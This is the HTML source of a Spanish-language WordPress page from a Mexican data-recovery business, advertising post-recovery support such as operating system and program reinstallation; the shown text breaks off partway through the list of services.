var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>






<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->



<link rel="https://api.w.org/" href="https://recuperaciondedatos.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://recuperaciondedatos.com.mx/wp-json/wp/v2/pages/12831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recuperaciondedatos.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Fraud Blocker Tracker -->

<noscript>
  <a href="https://fraudblocker.com" rel="nofollow">
    <img src="https://monitor.fraudblocker.com/fbt.gif?sid=vwGMptRi70cNMzWjD9PXC" alt="Fraud Blocker" />
  </a>
</noscript>
<!-- End Fraud Blocker Tracker -->

<!-- Clarity tracking code for http://recuperaciondedatos.com.mx/ -->
<!-- Polygraph fraud detection -->

<!-- /Polygraph fraud detection -->
<meta name="ti-site-data" content="[base64]" />	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/hddicon32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/hddicon32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/hddicon32x32-1.png" />
<meta name="msapplication-TileImage" content="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/hddicon32x32-1.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-demo-store .demo_store {
   background-color: #ff0000; 
}		</style>
			
	<!-- FB Thumbnail
   ================================================== -->
	<link rel="image_src" href="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/recuperar-archivos-500x300-soporte-tecnico-150x150.jpg" />	
<noscript><link rel='stylesheet' id='all-css-04e42bc1635f5ce978a99c5908435adf' href='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/dbbd882493.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-04e42bc1635f5ce978a99c5908435adf' href='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/dbbd882493.min.css' type='text/css' media="not all" />
<style id='cmtooltip-inline-css'>
#tt {
				z-index: 1500;
		}
        #tt #ttcont div.glossaryItemTitle {
            width: calc(100% + 9);
            border-top-left-radius: 6px;
            border-top-right-radius: 6px;
            padding: 0;
            text-align: initial;
            margin: -2px 20px 10px;

					color: #000000 !important;
		
                    background-color: #transparent;
            border-top: 1px solid transparent;
            border-bottom: 1px solid transparent;
        
					font-size: 13px !important;
		        }

		#tt #ttcont div.glossaryItemBody {
		padding: 0;
					font-size: 13px;
				}
		#tt #ttcont .mobile-link{
					font-size: 13px;
				}

		.mobile-link a.glossaryLink {
		color: #fff !important;
		}
		.mobile-link:before{content: "Term link:  "}

		
		
		.tiles ul.glossaryList a {
		min-width: 85px !important;
		width:85px !important;
		}
		.tiles ul.glossaryList span { min-width:63px; width:63px;  }
		.cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
		.cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

				span.glossaryLink, a.glossaryLink {
		border-bottom: dotted 1px #000000;					color: #000000 !important;
				}
		span.glossaryLink.temporary, a.glossaryLink.temporary {
		border-bottom: dotted 1px ;		}
		span.glossaryLink:hover, a.glossaryLink:hover {
		border-bottom: solid 1px #333333;					color:#333333 !important;
				}

				.glossaryList .glossary-link-title {
		font-weight: normal !important;
		}

		
					#tt #tt-btn-close{ color: #222 !important}
		
		.cm-glossary.grid ul.glossaryList li:not(.the-index-letter)  { width: 200px !important}

					#tt #tt-btn-close{
			direction: rtl;
			font-size: 20px !important
			}
		
		
					#tt #ttcont glossaryItemBody * {color: #ffffff}
		

		
					#tt #ttcont a{color: #2EA3F2 !important}
		
		
		
					#ttcont {
			box-shadow: 0px 0px 20px #666666;
			-moz-box-shadow: 0px 0px 20px #666666;
			-webkit-box-shadow: 0px 0px 20px #666666;
			}
					.cm-glossary.term-carousel .slick-slide,
			.cm-glossary.tiles-with-definition ul > li { height: 250px !important}
					.cm-glossary.tiles-with-definition ul {
			grid-template-columns: repeat(auto-fill, 220px) !important;
			}
		        .cm-glossary.flipboxes-with-definition #glossaryList.glossaryList {
        grid-template-columns: repeat(6, 1fr);
        }
        .cm-glossary.flipboxes-with-definition #glossaryList.glossaryList > li > div.term-block > .glossaryLinkMain,
        .cm-glossary.flipboxes-with-definition #glossaryList.glossaryList > li > div.term-block > .glossaryLink,
        .cm-glossary.flipboxes-with-definition #glossaryList.glossaryList .glossary_itemdesc .glossary-read-more-link {
        background-color: #cecece;
        }
        .cm-glossary.flipboxes-with-definition #glossaryList.glossaryList > li,
        .cm-glossary.flipboxes-with-definition #glossaryList.glossaryList > li > div.term-block > .glossaryLinkMain,
        .cm-glossary.flipboxes-with-definition #glossaryList.glossaryList > li > div.term-block > .glossaryLink,
        .cm-glossary.flipboxes-with-definition #glossaryList.glossaryList > li > div.term-block > .glossary_itemdesc {
        height: 160px;
        }
		
		.glossary-search-wrapper {
		display: inline-block;
				}


		
		input.glossary-search-term {
				outline: none;
																}


		
		
		button.glossary-search.button {
		outline: none;
												}
/*# sourceURL=cmtooltip-inline-css */
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://recuperaciondedatos.com.mx/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='dashicons-css' href='https://recuperaciondedatos.com.mx/wp-includes/css/dashicons.min.css?ver=6.9' media="not all" />
</head>
<body class="wp-singular page-template-default page page-id-12831 page-child parent-pageid-17 wp-theme-modernize theme-modernize woocommerce-demo-store woocommerce-no-js">
	<div id="custom-full-background"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2023/04/bg-white.gif" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></div><div class="body-wrapper">

		<div class="top-navigation-wrapper no-boxed-layout">
		<div class="top-navigation container">
			<div class="top-navigation-left">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://recuperaciondedatos.com.mx/">Inicio</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://recuperaciondedatos.com.mx/nosotros/">Nosotros</a></li>
<li id="menu-item-26840" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-26840"><a href="https://recuperaciondedatos.com.mx/nuestras-ventajas/">Ventajas</a></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://recuperaciondedatos.com.mx/laboratorio/">Laboratorio</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://recuperaciondedatos.com.mx/precios/">Precios</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26"><a rel="privacy-policy" href="https://recuperaciondedatos.com.mx/privacidad/">Privacidad</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://recuperaciondedatos.com.mx/distribuidores/">Distribuidores</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://recuperaciondedatos.com.mx/contacto/">Contacto</a></li>
</ul></div>				<div class="clear"></div>
			</div>
			
			<div class="top-navigation-right">LOS ESPECIALISTAS EN RECUPERACION DE DATOS EN MÉXICO</div>
		</div>
		<div class="top-navigation-wrapper-gimmick"></div>
	</div>
		
	<div class="all-container-wrapper no-boxed-layout">
		<div class="header-outer-wrapper">
			<div class="header-container-wrapper container-wrapper">
				<div class="header-wrapper">
					<div class="clear"></div>
					
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="https://recuperaciondedatos.com.mx"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2021/06/recuperacion-de-datos-com-mx-logo-flat.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 460px; --smush-placeholder-aspect-ratio: 460/63;" /></a>					</div>
					
					<!-- Get Social Icons -->
					<div class="outer-social-wrapper">
						<div class="social-wrapper">
							<div class="social-wrapper-text"><span style="color: #ff0000;"><strong>EMERGENCIAS 55-4522-9785</strong></span></div>	
							<div class="social-icon-wrapper">
								<div class="social-icon"><a target="_blank" href="https://www.facebook.com/RecuperacionDeDatos.com.mx"><img data-src="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/social/facebook.png" alt="facebook" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" /></a></div><div class="social-icon"><a target="_blank" href="https://www.instagram.com/recuperaciondedatoscommx"><img data-src="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/social/instagram.png" alt="instagram" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" /></a></div><div class="social-icon"><a target="_blank" href="https://www.linkedin.com/company/recuperaciondedatos"><img data-src="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/social/linkedin.png" alt="linkedin" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" /></a></div><div class="social-icon"><a target="_blank" href="https://twitter.com/recuperodatos"><img data-src="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/social/twitter.png" alt="twitter" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" /></a></div><div class="social-icon"><a target="_blank" href="https://www.tiktok.com/@rddmx"><img data-src="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/social/vimeo.png" alt="vimeo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" /></a></div><div class="social-icon"><a target="_blank" href="https://youtube.com/@recuperaciondedatos"><img data-src="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/social/youtube.png" alt="youtube" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" /></a></div><div class="social-icon"><a target="_blank" href="https://recuperaciondedatos.com.mx/contacto"><img data-src="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/social/email.png" alt="email" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" /></a></div><div class="social-icon"><a target="_blank" href="https://wa.me/525545229785"><img data-src="https://recuperaciondedatos.com.mx/wp-content/themes/modernize/images/icon/dark/social/pinterest.png" alt="pinterest" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;" /></a></div>							</div>
						</div>
					</div>
					<div class="clear"></div>
				</div> <!-- header-wrapper -->
			</div> <!-- header-container -->
		</div> <!-- header-outer-wrapper -->
		
		<!-- Navigation and Search Form -->
		<div class="main-navigation-wrapper">
			<div class="responsive-container-wrapper container-wrapper"><div class="responsive-menu-wrapper"><select id="menu-main" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32 menu-item-depth-0" value="https://recuperaciondedatos.com.mx/">Inicio</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 menu-item-depth-0" value="https://recuperaciondedatos.com.mx/proceso-de-recuperacion/">Proceso de Recuperacion</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34211 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/diagnostico/">- Diagnóstico</option>		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37115 menu-item-depth-2" value="https://recuperaciondedatos.com.mx/por-sintomas-de-falla/">- - Por síntomas de falla</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34208 menu-item-depth-2" value="https://recuperaciondedatos.com.mx/por-tipo-de-falla/">- - Por tipo de falla</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34210 menu-item-depth-2" value="https://recuperaciondedatos.com.mx/por-tipo-de-dispositivo/">- - Por tipo de dispositivo</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34209 menu-item-depth-2" value="https://recuperaciondedatos.com.mx/por-marca/">- - Por marca</option>


<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34188 menu-item-depth-0" value="https://recuperaciondedatos.com.mx/raid/">RAID</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34198 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/servidores/">- Servidores</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34189 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/que-es-un-nas-concepto-y-funcionamiento/">- Que es un NAS, concepto y funcionamiento</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34191 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/san/">- SAN</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36327 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/recuperacion-de-datos-de-raid/reparar-raid/">- Reparar RAID</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29537 menu-item-depth-0" value="https://recuperaciondedatos.com.mx/recursos/">Recursos</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42692 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/ebooks-recuperacion-de-datos-y-data-recovery/">- Ebooks</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36098 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/perfil-del-visitante/">- Perfil del visitante</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/capacitacion/">- Capacitacion</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34193 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/preguntas-frecuentes/">- Preguntas frecuentes</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33908 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/glosario/">- Glosario</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42140 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/podcast/">- Podcast</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39823 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/tv/">- TV</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34197 menu-item-depth-0" value="https://recuperaciondedatos.com.mx/otros/">Otros</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36500 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/tienda/">- Tienda</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34199 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/ransomware/">- Ransomware</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26839 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/almacenamiento/">- Almacenamiento</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34207 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/?page_id=34196">- Respaldos (Backups)</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34206 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/?page_id=34201">- Continuidad del negocio</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34205 menu-item-depth-1" value="https://recuperaciondedatos.com.mx/?page_id=34203">- Recuperación de desastres</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30 menu-item-depth-0" value="https://recuperaciondedatos.com.mx/blog/">Blog</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 menu-item-depth-0" value="https://recuperaciondedatos.com.mx/contacto/">Contacto</option>
</select></div></div>			<div class="navigation-wrapper">
				<div class="navigation-container-wrapper container-wrapper">
					<!-- Get Navigation -->
					<div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-main-1" class="sf-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32"><a href="https://recuperaciondedatos.com.mx/">Inicio</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://recuperaciondedatos.com.mx/proceso-de-recuperacion/">Proceso de Recuperacion</a>
<ul class="sub-menu">
	<li id="menu-item-34211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34211"><a href="https://recuperaciondedatos.com.mx/diagnostico/">Diagnóstico</a>
	<ul class="sub-menu">
		<li id="menu-item-37115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37115"><a href="https://recuperaciondedatos.com.mx/por-sintomas-de-falla/">Por síntomas de falla</a></li>
		<li id="menu-item-34208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34208"><a href="https://recuperaciondedatos.com.mx/por-tipo-de-falla/">Por tipo de falla</a></li>
		<li id="menu-item-34210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34210"><a href="https://recuperaciondedatos.com.mx/por-tipo-de-dispositivo/">Por tipo de dispositivo</a></li>
		<li id="menu-item-34209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34209"><a href="https://recuperaciondedatos.com.mx/por-marca/">Por marca</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34188"><a href="https://recuperaciondedatos.com.mx/raid/">RAID</a>
<ul class="sub-menu">
	<li id="menu-item-34198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34198"><a href="https://recuperaciondedatos.com.mx/servidores/">Servidores</a></li>
	<li id="menu-item-34189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34189"><a href="https://recuperaciondedatos.com.mx/que-es-un-nas-concepto-y-funcionamiento/">Que es un NAS, concepto y funcionamiento</a></li>
	<li id="menu-item-34191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34191"><a href="https://recuperaciondedatos.com.mx/san/">SAN</a></li>
	<li id="menu-item-36327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36327"><a href="https://recuperaciondedatos.com.mx/recuperacion-de-datos-de-raid/reparar-raid/">Reparar RAID</a></li>
</ul>
</li>
<li id="menu-item-29537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29537"><a href="https://recuperaciondedatos.com.mx/recursos/">Recursos</a>
<ul class="sub-menu">
	<li id="menu-item-42692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42692"><a href="https://recuperaciondedatos.com.mx/ebooks-recuperacion-de-datos-y-data-recovery/">Ebooks</a></li>
	<li id="menu-item-36098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36098"><a href="https://recuperaciondedatos.com.mx/perfil-del-visitante/">Perfil del visitante</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://recuperaciondedatos.com.mx/capacitacion/">Capacitacion</a></li>
	<li id="menu-item-34193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34193"><a href="https://recuperaciondedatos.com.mx/preguntas-frecuentes/">Preguntas frecuentes</a></li>
	<li id="menu-item-33908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33908"><a href="https://recuperaciondedatos.com.mx/glosario/">Glosario</a></li>
	<li id="menu-item-42140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42140"><a href="https://recuperaciondedatos.com.mx/podcast/">Podcast</a></li>
	<li id="menu-item-39823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39823"><a href="https://recuperaciondedatos.com.mx/tv/">TV</a></li>
</ul>
</li>
<li id="menu-item-34197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34197"><a href="https://recuperaciondedatos.com.mx/otros/">Otros</a>
<ul class="sub-menu">
	<li id="menu-item-36500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36500"><a href="https://recuperaciondedatos.com.mx/tienda/">Tienda</a></li>
	<li id="menu-item-34199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34199"><a href="https://recuperaciondedatos.com.mx/ransomware/">Ransomware</a></li>
	<li id="menu-item-26839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26839"><a href="https://recuperaciondedatos.com.mx/almacenamiento/">Almacenamiento</a></li>
	<li id="menu-item-34207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34207"><a href="https://recuperaciondedatos.com.mx/?page_id=34196">Respaldos (Backups)</a></li>
	<li id="menu-item-34206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34206"><a href="https://recuperaciondedatos.com.mx/?page_id=34201">Continuidad del negocio</a></li>
	<li id="menu-item-34205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34205"><a href="https://recuperaciondedatos.com.mx/?page_id=34203">Recuperación de desastres</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://recuperaciondedatos.com.mx/blog/">Blog</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://recuperaciondedatos.com.mx/contacto/">Contacto</a></li>
</ul></div>					
					<!-- Get Search form -->
										<div class="search-wrapper"><form method="get" id="searchform" action="https://recuperaciondedatos.com.mx/">
	<div id="search-text">
		<input type="text" value="" name="s" id="s" autocomplete="off" />
	</div>
	<input type="submit" id="searchsubmit" value="" />
	<br class="clear">
</form>
</div> 
										
					<div class="clear"></div>
				</div> <!-- navigation-container-wrapper -->
			</div> <!-- navigation-wrapper -->
		</div>
				
		
		<div class="container main content-container">
			<div class="header-content-wrapper">		<div class="content-wrapper sidebar-included right-sidebar">
			
		<div class="page-wrapper">
			<div class='gdl-page-float-left'><div class='gdl-page-item'><div class="sixteen columns mt30"><h1 class="gdl-page-title gdl-divider gdl-title title-color">Soporte postventa despues de recuperar archivos</h1></div><div class="sixteen columns "><p><img decoding="async" data-attachment-id="12948" data-permalink="https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/recuperar-archivos-500x300-soporte-tecnico/" data-orig-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/recuperar-archivos-500x300-soporte-tecnico.jpg" data-orig-size="500,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recuperar-archivos-500&amp;#215;300-soporte-tecnico" data-image-description="" data-image-caption="" data-medium-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/recuperar-archivos-500x300-soporte-tecnico-300x180.jpg" data-large-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/recuperar-archivos-500x300-soporte-tecnico.jpg" class="aligncenter size-full wp-image-12948 lazyload" data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/recuperar-archivos-500x300-soporte-tecnico.jpg" alt="" width="500" height="300" data-srcset="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/recuperar-archivos-500x300-soporte-tecnico.jpg 500w, https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/recuperar-archivos-500x300-soporte-tecnico-300x180.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/300;" /><br>
&nbsp;<br>
Despu&eacute;s de la recuperaci&oacute;n le seguimos ayudando con:</p>
<ul class="gdl-accordion">
<li class="gdl-divider"><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contenidos</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="mostrar">ocultar</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Reinstalacion_de_sistema_operativo">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Reinstalaci&oacute;n de sistema operativo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Reinstalacion_de_programas">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">Reinstalaci&oacute;n de programas</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Respaldo_de_datos">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Respaldo de datos</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Cotizacion_de_equipo">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Cotizaci&oacute;n de equipo</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Cotizacion_de_servicios_adicionales">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Cotizaci&oacute;n de servicios adicionales</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Soporte_tecnico">
                    <span class="lwptoc_item_number">6</span>
                <span class="lwptoc_item_label">Soporte t&eacute;cnico</span>
    </a>
    </div></div></div>
</div></div><h2 class="accordion-head title-color gdl-title"><span id="Reinstalacion_de_sistema_operativo"><span class="accordion-head-image"></span>Reinstalaci&oacute;n de sistema operativo</span></h2><div class="accordion-content"><p>Podemos ayudarle con la reinstalaci&oacute;n de su sistema operativo original (usted debe proporcionar las licencias de software). <a href="https://recuperaciondedatos.com.mx/reinstalacion-de-sistema-operativo/">M&aacute;s informaci&oacute;n&hellip;</a></p>
</div></li>
<li class="gdl-divider"><h2 class="accordion-head title-color gdl-title"><span id="Reinstalacion_de_programas"><span class="accordion-head-image"></span>Reinstalaci&oacute;n de programas</span></h2><div class="accordion-content"><p>Podemos ayudarle con la reinstalaci&oacute;n de programas originales (usted debe proporcionar las licencias de software). <a href="https://recuperaciondedatos.com.mx/reinstalacion-de-programas/">M&aacute;s informaci&oacute;n&hellip;</a></p>
</div></li>
